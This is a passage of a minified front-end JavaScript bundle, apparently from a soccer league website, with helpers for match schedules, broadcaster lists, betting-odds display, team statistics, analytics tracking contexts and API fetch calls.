g?.split(",").filter(O=>O!=="")}function k({mlsMatch:g,mlsTeam:O,mlsHomeTeam:N,mlsAwayTeam:c,mlsCompetition:m,mlsPlayer:n}){const{entityContexts:l}=w(),b=[];return l.forEach(U=>{U==="match"?b.push(createMatchContext(g)):U==="team"||U==="club"||U==="clubs"?(O&&b.push(createClubContext(O)),N&&b.push(createClubContext(N)),c&&b.push(createClubContext(c))):U==="competition"?b.push(createCompetitionContext(m)):U==="player"&&b.push(createPlayerContext(n))}),b}function M(){const{schema:g}=window?.forgeVariables?.tracking||{};return g}const F={article:i.f3,club:i.fl,player:i.$S};function L(g){const O=F[g];if(O)return O()}function y(g){if(g){const O=L(g);return{player:i.a3,club:i._M,article:i.KA,videoPlaylist:m=>m}[g](O)}return null}const R=null;function W(){const g=ae();return R.every(O=>g.includes(O))}function Y(){return ae().includes("C0002")}function Q(g){return ae().includes(g)}function ae(){return(window?.OptanonActiveGroups||"")?.split(",").filter(N=>N!=="")}function ce(g){if(!g)return[];const{topics:O=[]}=window?.forgeVariables?.tracking?.[g]||{};return O?.map(N=>(0,i.am)((0,i.dO)({id:N?._entityId||N?.slug,name:N?.title,slug:N?.slug,type:G(N?.externalSourceName??N?.type)})))}function ee(g=[],O=2){return!g||g?.length<=O?[]:g.slice(O).map(c=>{const m=composeTopicContextData({id:c?.slug||c?._entityId,name:c?.title,slug:c?.slug,type:c?.type});return createTopicContext(m)}).filter(c=>c!==null)}function re(g){if(g==null||g==="")return null;const O=Number(g);return isNaN(O)?null:O}function B(g,O={}){const{maxRetries:N=10,retryInterval:c=500}=O;let m=0,n=null,l=!1;const b=()=>window?.snowplow&&typeof window.snowplow=="function",U=()=>l?!0:b()?(l=!0,g(),!0):(m+=1,m>=N?(l=!0,!0):!1);return U()||(n=setInterval(()=>{U()&&n&&(clearInterval(n),n=null)},c)),()=>{n&&(clearInterval(n),n=null),l=!0}}function te(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?(0,h.Z)(O,"yyyy-MM-dd"):null}catch{return null}}function ne(g){if(!g)return null;try{const O=(0,_.Z)(g);return(0,p.Z)(O)?O.toISOString():null}catch{return null}}function q(g=[]){return g.map(N=>P(N)).filter(N=>N!==null)}const z={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function Z(g){const O=g?.externalSourceName||g?.externalSourceReference?.sourceName,N=z[O];return N||null}const E="Not Defined",S=()=>new Date().toISOString();function P(g){const O=Z(g);if(!O)return null;switch(O){case"topic":return createTopicContext({topic_id:g?._entityId||g?.slug,topic_name:g?.title,topic_slug:g?.slug,topic_type:g?.type});case"match":return createMatchContext({match_id:g?.extraData?.sportecId||E,home_team:g?.extraData?.homeClubName||E,away_team:g?.extraData?.awayClubName||E,kickoff_time:g?.extraData?.kickoffTime||S()});case"competition":return createCompetitionContext({competition_id:g?.extraData?.sportecId||E,competition_name:g?.extraData?.name||E,season:g?.extraData?.seasonSportecId||E});case"club":return createClubContext({club_id:g?.extraData?.sportecId||E,club_name:g?.extraData?.name||E});case"player":return createPlayerContext({player_id:g?.extraData?.sportecId||E,player_name:`${g?.extraData?.firstName} ${g?.extraData?.lastName}`||E,player_team:g?.extraData?.clubSportecId})}}function G(g){const O=["club","player","match"];if(g.startsWith("customentity.")){const N=g.split(".")[1];return O.includes(N)?N:"tag"}return g}},97655:function(u,d,o){"use strict";var _=o(25365),p=o(67065),h=o(71778),i=o.n(h),w=o(63470),C=o(63627);const k=(0,_.createContext)();k.displayName="Match";function M(){const[a,s]=useState(()=>window.location.hash),e=useCallback(()=>{s(window.location.hash)},[]);useEffect(()=>(window.addEventListener("hashchange",e),()=>{window.removeEventListener("hashchange",e)}),[]);const f=useCallback($=>{$!==a&&(window.location.hash=$)},[a]);return[a,f]}const F=a=>{const s=a.slice(1).split("&"),e={};return s.forEach(function(f){f=f.split("="),e[f[0]]=decodeURIComponent(f[1]||"")}),e};function L(){const a=useContext(k);if(a===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return a}const y=(a,s)=>a?!s||!a.includes("##date##")?a:a.replace(/##date##/g,dayjs(s).format("MM/DD/YYYY")):null;function R(a,s="America/New_York"){return utcToZonedTime(`${a}`,s)}function W({matchList:a,weekRange:s}){const{dateRangeStart:e,dateRangeEnd:f}=s||{};return a?a.filter($=>{const T=parseISO($.date);return isWithinInterval(T,{start:e,end:f})||$.date==="TBD"}):null}const Y=({matchList:a,dateRangeType:s,weekRange:e})=>{if(!a)return null;let f;return s===ye.week?W({matchList:a,weekRange:e}):s===ye.year?a:a.reduce(($,T)=>{const H=parseISO(T.date);return f==null?(f=getMonth(H),$.push({date:T.date,matches:[...T.matches]}),$):(f===getMonth(H)?$[$.length-1].matches.push(...T.matches):$.push({date:T.date,matches:[T.matches]}),$)},[])},Q=(a,s=ye.week)=>{const{t:e}=useReactAppState(),f=parseISO(a);return useMemo(()=>s===ye.week?isToday(f)?`${e("today")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:isTomorrow(f)?`${e("tomorrow")}, ${format(f,isThisYear(f)?"MMM d":"MMM d, yyy",{locale:getCultureLocalizer()})}`:format(f,isThisYear(f)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:getCultureLocalizer()}):format(f,"MMMM yyy",{locale:getCultureLocalizer()}),[a,s])};function ae(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const ce=(a,s=ye.week)=>{if(!a)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const e=ae(),f=utcToZonedTime(a,e),{yearRange:$,monthRange:T,weekRange:H}=q(f),{currentRange:I,nextRange:K,prevRange:oe}=$||{},{currentRange:me,nextRange:_e,prevRange:he}=H||{},{currentRange:ke,nextRange:we,prevRange:j}=T||{},{isoStringRS:J,isoStringRE:Pe}=g(s===ye.week?me:s===ye.year?I:ke);return{currentRangeYear:I,currentRangeMonth:ke,currentRangeWeek:me,nextRangeYear:K,nextRangeMonth:we,nextRangeWeek:_e,prevRangeYear:oe,prevRangeMonth:j,prevRangeWeek:he,isoStringRS:J,isoStringRE:Pe}};function ee(a){return a?a.map(s=>{const{date:e}=s;return parseISO(e)}):null}function re({matchesData:a}){if(!a)return null;const s=[];for(let e=0;e<a.length;e++){const f=a[e],{optaId:$,matchDate:T}=f||{};if(!$||!T)continue;const H=R(T),I=format(H,"yyyy-LL-dd"),K=s[s.length-1];if(s.length===0||K.date!==I){const oe={date:I,matches:[f]};s.push(oe)}else K.matches.push(f)}return s}function B({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isoStringRS:$,isoStringRE:T}){const H=te(s,$,T);return ne({dateRangeType:a,mlsMatches:H,clubSportecId:f,competitionSportecId:e})}function te(a,s,e){if(a)return a.map(f=>({...f,localMatchDate:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time),localMatchKickOffTime:f.planned_kickoff_time&&parseISO(f.planned_kickoff_time)})).filter(f=>{if(!s||!e)return!0;{const $=parseISO(f?.planned_kickoff_time);return isSameDay($,parseISO(s))||isSameDay($,parseISO(e))||!isBefore($,parseISO(s))&&!isAfter($,parseISO(e))}})}function ne({dateRangeType:a=ye.week,mlsMatches:s,competitionSportecId:e,clubSportecId:f,isAllMatches:$=!1}){if(!s)return null;const T=[];let H={date:"TBD",matches:[]};for(let I=0;I<s.length;I++){const K=s[I],{localMatchDate:oe,match_id:me,competition_id:_e,away_team_id:he,home_team_id:ke,match_date_time_status:we,match_status:j}=K||{};if(!oe||!me||f!==filterTypes.all.toLowerCase()&&he!==f&&ke!==f||e!==filterTypes.all.toLowerCase()&&_e!==e)continue;const J=format(K.localMatchDate,"yyyy-LL-dd"),Pe=T[T.length-1],xe=format(K.localMatchDate,"LL");if(j==="scheduled"&&we==="Day and time tbd"){isTimeAndDateTBD()&&H.matches.push(K);continue}if(a===ye.year)if(T.length===0||Pe.month!==xe){const Ze={date:J,month:xe,matches:[K]};T.push(Ze)}else Pe.matches.push(K);else if(T.length===0||Pe.date!==J){const Ze={date:J,matches:[K]};T.push(Ze)}else Pe.matches.push(K)}return H.matches.length>0?[...T,H]:T}function q(a){const s=S(a),e=Z(a),f=E(a);return{weekRange:e,monthRange:f,yearRange:s}}function z(a){return format(a,"y")}function Z(a){const s=startOfWeek(a,{weekStartsOn:1}),e=endOfWeek(s,{weekStartsOn:1}),f=subWeeks(s,1),$=endOfWeek(f,{weekStartsOn:1}),T=addWeeks(e,1),H=startOfWeek(T,{weekStartsOn:1}),I=P(f,$),K=P(s,e),oe=P(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function E(a){const s=startOfMonth(a),e=endOfMonth(a),f=subMonths(s,1),$=endOfMonth(f),T=endOfMonth(addMonths(e,1)),H=startOfMonth(T),I=G(f,$),K=G(s,e),oe=G(H,T);return{prevRange:I,currentRange:K,nextRange:oe}}function S(a){const s=startOfYear(a),e=endOfYear(a),f=subYears(s,1),$=endOfYear(f),T=addYears(e,1),H=startOfYear(T),I=P(f,endOfDay(subDays($,1))),K=P(s,endOfDay(subDays(e,1))),oe=P(H,endOfDay(subDays(T,1)));return{prevRange:I,currentRange:K,nextRange:oe}}function P(a,s,e="America/Los_Angeles"){const f=dayjs(a).toDate(),$=dayjs(s).toDate(),T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function G(a,s,e="America/Los_Angeles"){const f=a,$=s,T=format(f,"MMM",{locale:getCultureLocalizer()}),H=format($,"MMM",{locale:getCultureLocalizer()}),I=format(f,"d"),K=format($,"d"),oe=format(f,"MMM",{locale:getCultureLocalizer()}),me=format($,"MMM",{locale:getCultureLocalizer()}),_e=T===H?`${T} ${I} - ${K}`:`${T} ${I} - ${H} ${K}`,he=oe===me?`${oe} ${I} - ${K}`:`${oe} ${I} - ${me} ${K}`;return{dateRangeStart:f,dateRangeEnd:$,formattedDateRangeString:_e,formattedDateRangeStringIntl:he}}function g({dateRangeStart:a,dateRangeEnd:s}){s.setDate(s.getDate()+1);const e=formatISO(a,{representation:"date"}),f=formatISO(s,{representation:"date"});return{isoStringRS:e,isoStringRE:f}}const O=({date:a,previousDate:s,nextDate:e})=>{if(!a||!s&&!e)return null;if(!s)return e;if(!e)return s;const f=Math.abs(a-s),$=Math.abs(a-e);return f<$?s:e},N=({broadcasters:a,homeClubBroadcasters:s,awayClubBroadcasters:e,clubBroadcasters:f})=>{const{t:$}=useReactAppState();if(a==null&&s==null&&e==null&&f==null)return null;const T=a&&a.length>0?a.map(j=>(j?.broadcasterType&&(j.broadcasterTypeLabel=$("brd_type_"+j?.broadcasterType.toLowerCase().replace(/ /g,"_"))),j)):[],H=f&&f.length>0?f.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=j?.broadcasterTypeLabel?j?.broadcasterTypeLabel:Pe===broadcasterTypes.linearTv?$("brd_type_linear_tv"):Pe===broadcasterTypes.streaming?$("brd_type_streaming"):Pe===broadcasterTypes.radio?$("brd_type_radio"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],I=s&&s.length>0?s.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_home_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],K=e&&e.length>0?e.map(j=>{const{broadcasterName:J,broadcasterType:Pe}=j||{},xe=Pe===broadcasterTypes.linearTv?$("brd_type_away_linear_tv"):null;return{...j,broadcasterTypeLabel:xe,broadcasterName:J!=null?`${J}`:null}}):[],me=[...T,...I,...K,...H].reduce((j,J)=>(J?.broadcasterStreamingURL&&(j.streamingList&&j.streamingList.length>0?j.streamingList.push(J):j.streamingList=[J]),J?.broadcasterType===broadcasterTypes.usStreaming&&(j.usStreaming&&j.usStreaming.length>0?j.usStreaming.push(J):j.usStreaming=[J]),J?.broadcasterType===broadcasterTypes.canadianStreaming&&(j.canadianStreaming&&j.canadianStreaming.length>0?j.canadianStreaming.push(J):j.canadianStreaming=[J]),J?.broadcasterType===broadcasterTypes.usNational&&(j.usNational&&j.usNational.length>0?j.usNational.push(J):j.usNational=[J]),J?.broadcasterType===broadcasterTypes.canadianNational&&(j.canadianNational&&j.canadianNational.length>0?j.canadianNational.push(J):j.canadianNational=[J]),(J?.broadcasterType===broadcasterTypes.canadaRadio||J?.broadcasterType===broadcasterTypes.usRadio)&&(j.radio&&j.radio.length>0?j.radio.push(J):j.radio=[J]),j.allProvidersList?J?.broadcasterTypeLabel&&j.allProvidersList.push(J):J?.broadcasterTypeLabel&&(j.allProvidersList=[J]),j),{}),_e=I.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.homeLinear&&j.homeLinear.length>0?j.homeLinear.push(J):j.homeLinear=[J]),j),{}),he=K.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.awayLinear&&j.awayLinear.length>0?j.awayLinear.push(J):j.awayLinear=[J]),j),{}),ke=H.reduce((j,J)=>(J?.broadcasterType===broadcasterTypes.linearTv&&(j.clubLinear&&j.clubLinear.length>0?j.clubLinear.push(J):j.clubLinear=[J]),J?.broadcasterType===broadcasterTypes.streaming&&(j.clubStreaming&&j.clubStreaming.length>0?j.clubStreaming.push(J):j.clubStreaming=[J]),J?.broadcasterType===broadcasterTypes.radio&&(j.clubRadio&&j.clubRadio.length>0?j.clubRadio.push(J):j.clubRadio=[J]),j),{}),we={...me,..._e,...he,...ke};return c(we)?null:we};function c(a){return Object.keys(a).length===0}function m({period:a,isFinal:s=!1,delayedMatch:e=!1}){let f={value:a};if(e)return{value:de.Delayed,abbreviation:ue.delayed};if(s&&a!==de.Abandoned)return{value:"FullTime",abbreviation:ue.post};switch(a){case de.firstHalf:case de.half:case de.secondHalf:case de.preExtra:case de.firstHalfExtra:case de.halfExtra:case de.secondHalfExtra:case de.prePenalty:case de.penalty:f={...f,period:a,abbreviation:ue.live};break;case de.finalWhistle:f={...f,period:a,abbreviation:ue.post};break;case de.Abandoned:f={...f,abbreviation:ue.abandoned};break;case de.Postponed:f={...f,abbreviation:ue.postponed};break;case de.Cancelled:f={...f,abbreviation:ue.cancelled};break;case de.preMatch:default:f={...f,abbreviation:ue.pre}}return f}function n(a){return!a||!isDate(a)||a?.toString()==="Invalid Date"?0:differenceInMinutes(a,Date.now())}function l(a){if(a==null)return null;const s=R(a),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p");return{time:e,date:f,matchFullDateTime:T,easternStandardTime:s,fullDate:$}}function b(a){if(a==null)return null;const s=dayjs(a).toDate();return{hours:format(s,"h:mm aaa")?.toLowerCase()}}function U(a){if(a==null)return null;const s=dayjs(a).toDate(),e=format(s,"p"),f=format(s,"M/d"),$=format(s,"M/d/y"),T=format(s,"PP, p"),H=format(s,"MMM d, h:mmaa"),I=format(s,"MMM d");return{time:e,date:f,matchFullDateTime:T,localTime:s,fullDate:$,formattedDateTime:H,formattedDate:I}}function se(a){return a?.[0]?.fields?useMemo(()=>{const{fields:s}=a[0],{name:e,stateOrProvince:f,country:$,city:T}=s||{},H=fe({name:e,stateOrProvince:f,city:T,country:$});return{name:e,stateOrProvince:f,country:$,city:T,fullVenueInfo:H}},[a]):null}function fe({name:a,stateOrProvince:s,city:e,country:f}){const $=[];return a&&(s||e||f?$.push(`${a},`):$.push(a)),e&&(s||f?$.push(`${e},`):$.push(e)),s&&(f?$.push(`${s},`):$.push(s)),f&&$.push(f),$?$.join(""):null}function le({period:a,resultType:s,homeShootoutScore:e,awayShootoutScore:f,homeAbbrev:$,awayAbbrev:T}){if(a===de.ShootOut||a===de.FullTimePens||s===Te.Shootout){if(e===null&&f===null)return"Going to PKs";const H=e||0,I=f||0;return H===I?`${$} ties ${T} ${H}:${I} on PKs`:I>H?`${T} ${a===de.ShootOut?"leads":"wins"} ${I}:${H} on PKs`:`${$} ${a===de.ShootOut?"leads":"wins"}  ${H}:${I} on PKs`}return null}function v({homeClubData:a,awayClubData:s,period:e,resultType:f}){const{homeScore:$,homeShootoutScore:T,abbreviation:H}=a||{},{awayScore:I,awayShootoutScore:K,abbreviation:oe}=s||{},me=$===0||!$?0:$,_e=I===0||!I?0:I,he=T===0||!T?0:T,ke=K===0||!K?0:K,we=le({period:e,resultType:f,homeShootoutScore:T,awayShootoutScore:K,homeAbbrev:H,awayAbbrev:oe});return{homeScore:me,awayScore:_e,homeShootoutScore:he,awayShootoutScore:ke,shootoutResult:we}}function A({match:a}){const{match_information:s}=a||{},{home_team_goals:e=0,away_team_goals:f=0}=s||{};return{shootout_result:V({match:a}),home_score:e,away_score:f}}function V({match:a}){const{match_information:s,home:e,away:f}=a||{},{match_status:$,home_team_penalty_goals:T,away_team_penalty_goals:H}=s||a||{},I=e?.team_three_letter_code||e?.team_short_name||a?.home_team_three_letter_code||"",K=f?.team_three_letter_code||f?.team_short_name||a?.away_team_three_letter_code||"";if($===de.prePenalty)return"Going to PKs";if(isNaN(T)||isNaN(H))return null;const oe=$===de.finalWhistle;return T===H?`${I} ties ${K} ${T}:${H} on PKs`:T>H?`${I} ${oe?"wins":"leads"} ${T}:${H} on PKs`:H>T?`${K} ${oe?"wins":"leads"} ${H}:${T} on PKs`:null}const ie={tv:"tv",matches:"matches",odds:"odds"},ue={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},pe={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},ye={year:"year",month:"month",week:"week"},de={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},Te={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},Ce={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function Ae(a,s,e=!1){return a?a===Ce.FirstLeg?s(e?"l1":"1st_leg"):a===Ce.SecondLeg?s(e?"l2":"2nd_leg"):a===Ce.Cup?s(e?"c":"cup"):a===Ce.CupGold?s(e?"cg":"cup_gold"):a===Ce.CupShort?s(e?"cs":"cup_short"):a===Ce.Regular?s(e?"r":"regular"):a===Ce.SecondLegCupShort?s(e?"l2cs":"2nd_leg_cup_short"):a===Ce.SecondLegAway?s(e?"l2aG":"2nd_leg_away_goal"):a:""}const Ee=a=>{let s={};if(!a||!a?.length)return null;const e=(I,K)=>[...Array(I>=K?I-K:K-I).keys()].map(oe=>oe+(I<=K?I:K)).length,f=a[0]?.markets?.find(I=>I?.marketType==="3way"&&I?.name?.text==="Match Result"&&I?.isDisplayed===!0),$=a[0].markets?.filter(I=>I?.marketType==="Over/Under"&&I?.name?.text==="Total Goals"&&I?.isDisplayed===!0).reduce((I,K)=>{const oe=K?.options,me=oe?.find(we=>we?.name?.text?.includes("Over")&&we?.isDisplayed===!0),_e=oe?.find(we=>we?.name?.text?.includes("Under")&&we?.isDisplayed===!0),he=me?.price?.usOdds,ke=_e?.price?.usOdds;if(typeof he=="number"&&typeof ke=="number"){const we=e(he,ke);return(I?.range===null||we<=I?.range)&&(I={range:we,market:K}),I}else return I},{range:null})?.market,T=f?f?.options:[],H=$?.options||[];if(f&&T.length){const I=T[0]&&T[0].isDisplayed?T[0]:null,K=T[1]&&T[1].isDisplayed&&T[1].name.text==="X"?T[1]:null,oe=T[2]&&T[2].isDisplayed?T[2]:T[1]&&T[1].name.text!=="X"?T[1]:null;if(I&&oe&&K){const me=I?.price?.usOdds,_e=oe?.price?.usOdds,he=K?.price?.usOdds;s={homePrice:me?me<0?`${me}`:`+${me}`:"0",tiePrice:he?he<0?`${he}`:`+${he}`:"0",awayPrice:_e?_e<0?`${_e}`:`+${_e}`:"0",overPrice:"0",underPrice:"0"}}}if($&&H.length){const I=["0,5","1,5","2,5","3,5","4,5","5,5"],K=H?.find(_e=>_e?.name?.text?.includes("Over")&&_e?.isDisplayed===!0),oe=H?.find(_e=>_e?.name?.text?.includes("Under")&&_e?.isDisplayed===!0),me=I?.find(_e=>K?.name?.text?.includes(_e)||oe?.name?.text?.includes(_e));if(K&&oe){const _e=K?.price?.usOdds,he=oe?.price?.usOdds;s.overPrice=_e?_e<0?`${_e}`:`+${_e}`:"0",s.underPrice=he?he<0?`${he}`:`+${he}`:"0",s.totalGoals=me?.replace(",",".")}}return s},We=(a,s)=>a?.find(e=>e?.slug===s)?.mlsPhaseType;function Le(a={}){return!!(a?.url&&a?.displayText)}function Oe(a={}){return a.headline||a.description||Le(a.callToAction1)||Le(a.callToAction2)}function Be(a){return a?"match_"+a.toLowerCase().split(" ").join("_"):""}function He({mlsMatches:a,d3Matches:s}){const e=new Map(s?.map(f=>[f?.sportecId,f]));return a?.map(f=>{const $=e.get(f?.match_id);return{...f,...$}})}function Ne(a=[]){const s={slug:null,name:filterTypes.allClubs,shortName:filterTypes.allClubs,sportecId:filterTypes.all.toLowerCase(),abbreviation:filterTypes.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},e=a?.map(f=>({slug:f?.slug,name:f?.fields?.name,shortName:f?.fields?.shortName,sportecId:f?.fields?.sportecId,abbreviation:f?.fields?.abbreviation,backgroundColor:f?.fields?.backgroundColor,logoBWSlug:f?.fields?.logoBWSlug,logoColorSlug:f?.fields?.logoColorSlug,logoColorUrl:f?.fields?.logoColorUrl,crestColorSlug:f?.fields?.crestColorSlug}));return[s,...e]}function De(a){return a?.toLowerCase()?.includes("all")}function qe(a){return De(a)?filterTypes.all?.toLowerCase():a}function ze(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ye(){const{mlsCompetitionsToSkip:a}=window?.forgeVariables?.match||{};return a?a?.split(","):[]}function $e(a){const s=Ye();return a?.filter(e=>!s?.includes(e?.competition_id))}function Ue(){const{mlsDefaultCompetitionId:a=""}=window?.forgeVariables?.match||{};return a}function je(a){return isDate(a)?a:new Date(a)}function et(a=new Date()?.getFullYear()){return startOfYear(new Date(a,0))}function Je(a=new Date()?.getFullYear()){return endOfYear(new Date(a,0))}function tt(a=new Date){return startOfMonth(a)}function nt(a=new Date){return endOfMonth(a)}function at(a){const s=z(new Date);return!a||String(a)===String(s)?endOfYear(addYears(new Date,1)):Je(a)}function t({currentDatePoint:a,hashQueryObject:s,seasonFirstYear:e,seasonLastYear:f}){let T=format(new Date(a),"yyyy-MM-dd")===s?.date?a:new Date(s.date||a);return(isBefore(T,e)||isAfter(T,f))&&(T=new Date),T}},63627:function(u,d,o){"use strict";var _=o(99472);const p={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function h(L,y,R,W){let Y={};W?Y=M(L,y,R):Y=k(L);const Q=F(Y.homeClub,W),ae=F(Y.awayClub,W);return{homeClub:Q,awayClub:ae}}function i(L,y,R){return y?L&&R>0?decimalRound(y/R,1):y:0}function w(L=""){const{mlsCompetitionSportecIds:y=""}=window.forgeVariables.match;return y.split(",").includes(L.toString())}function C(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function k(L){const y={homeClub:{},awayClub:{}};if(isObjectEmpty(L)&&!L?.hasOwnProperty("match_statistics_list")||!(Array.isArray(L.match_statistics_list)&&L.match_statistics_list.length))return y;const R=L.match_statistics_list[0]?.match_statistics?.team_statistics;return!R||R.length!==2||(y.homeClub=R.find(W=>W.team_role==="home"),y.awayClub=R.find(W=>W.team_role==="away")),y}function M(L,y,R){const W={homeClub:{},awayClub:{}};return isObjectEmpty(L)&&!L?.hasOwnProperty("team_statistics")?W:(W.homeClub=L?.team_statistics?.find(Y=>Y.team_id===y),W.awayClub=L?.team_statistics?.find(Y=>Y.team_id===R),isObjectEmpty(W.homeClub)||isObjectEmpty(W.awayClub)?{homeClub:{},awayClub:{}}:W)}function F(L,y){const{matches_played:R,goals_conceded:W,clean_sheet:Y,xG:Q,expected_goals_conceded:ae,interceptions_sum:ce,shots_at_goal_inside_box:ee,shots_at_goal_outside_box:re,possession_ratio:B,shots_at_goal_sum:te,shots_on_target:ne,passes_successful_sum:q,passes_sum:z,corner_kicks_sum:Z,fouls_sum:E,cards_yellow:S,cards_red:P,yellow_card:G,goals:g,cards_yellow_red:O,shots_at_goal_failed:N,shots_at_goal_blocked:c,accurate_fwd_zone_pass:m,total_fwd_zone_pass:n,successful_final_third_passes:l,total_final_third_passes:b,crosses_successful_sum:U,crosses_sum:se,crosses_from_play_sum:fe,offsides:le,tackling_games_air_won:v,won_tackle:A,goalkeeper_saves:V,defensive_clearances:ie,tackling_games_air_won:ue,accurate_pass_percentage:pe,accurate_cross_per:ye,passes_from_play_successful:de,passes_from_play_sum:Te,crosses_from_standards_successful:Ce,crosses_from_standards_sum:Ae,crosses_from_play_successful:Ee,team_role:We,three_letter_code:Le,team_three_letter_code:Oe,team_short_name:Be,team_name:He}=L||{},Ne=(ee||0)+(re||0),De=y&&R>0;return{total_team_xg:round(Q,1),possession_percentage:round(B,1),shots:i(De,te,R),shot_on_goal_percentage:calculatePercentage(ne,te),passing_accuracy_percentage:calculatePercentage(q,z),goals_conceded:W,clean_sheet:Y,expected_goals_conceded:round(ae,1),interception:ce,shots_against:round(Ne,1),corner_taken:i(De,Z,R),fk_foul_lost:i(De,E,R),total_yel_card:i(De,S||G,R),total_red_card:i(De,calculateSum(O,P),R),goals:g||0,shot_off_target:N||0,shots_on_target:i(De,ne,R),blocked_scoring_att:i(De,c,R),overall:calculatePercentage(q,z),attacking:calculatePercentage(m,n),finalThird:calculatePercentage(l,b),crosses:calculatePercentage(U,se),total_pass:i(De,z,R),total_cross:i(De,fe,R),total_offside:i(De,le,R),duel_won:i(De,v,R),won_tackle:i(De,A,R),saves:i(De,V,R),total_clearance:i(De,ie,R),expected_goals:decimalRound(Q,1)||0,aerial_won:ue||0,accurate_pass_per:decimalRound(pe)||0,accurate_cross_per:decimalRound(ye)||0,open_play_pass_per:calculatePercentage(de,Te),set_piece_cross_per:calculatePercentage(Ce,Ae),open_play_cross_per:calculatePercentage(Ee,fe),abbreviation:Oe||Le||"",shortName:Be,fullName:He||"",team_role:We}}},10486:function(u,d,o){"use strict";var _=o(63470);async function p({fullURL:w="",endpoint:C,data:k,apiURL:M,token:F,headers:L,...y}){const R={method:k?"POST":"GET",body:k?JSON.stringify(k):void 0,headers:{Authorization:F?`Bearer ${F}`:void 0,"Content-Type":k?"application/json":void 0,...L},...y},W=w||`${M?`${removeTrailingSlash(M)}/`:""}${C?removeLeadingSlash(C):""}`;return window.fetch(W,R).then(async Y=>{const Q=await Y.json();return Y.ok?Q:Promise.reject(Q)}).catch(Y=>{throw new Error(`${M||""}${C?`/${C}`:""}: ${JSON.stringify(Y)}`)})}async function h({endpoint:w,data:C,apiURL:k,token:M,headers:F,...L}){const y={method:C?"POST":"GET",body:C||void 0,headers:{Authorization:M?`Bearer ${M}`:void 0,"Content-Type":C?"text/html":void 0,...F},...L},R=`${k?`${k}/`:""}${w||""}`;return window.fetch(R,y).then(async W=>{const Y=await W.text();return W.ok?Y:Promise.reject(Y)}).catch(W=>{throw new Error(`${k}/${w}: ${W}`)})}const i={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(u,d,o){"use strict";o.d(d,{TG:function(){return M}});var _=o(99472),p=o(63470),h=o(10486),i=o(71778),w=o.n(i),C=o(97655);const 